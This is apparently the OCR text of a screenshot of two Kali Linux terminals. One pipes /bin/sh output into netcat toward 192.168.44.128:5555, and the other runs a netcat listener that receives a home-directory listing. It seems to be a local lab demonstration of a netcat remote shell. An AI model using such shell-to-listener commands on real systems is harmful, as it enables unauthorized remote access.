 yasarazimi@kali: ~
File Actions Edit View Help
┌──(yasarazimi㉿kali)-[~]
└─$ /bin/sh | nc 192.168.44.128 5555
ls
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -1 -p 5555 -v
nc: invalid option -- '1'
nc -h for help
┌──(root㉿kali)-[~]
└─# nc -l -p 5555 -v
listening on [any] 5555 ...
192.168.44.128: inverse host lookup failed: Unknown host
connect to [192.168.44.128] from (UNKNOWN) [192.168.44.128] 53374
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos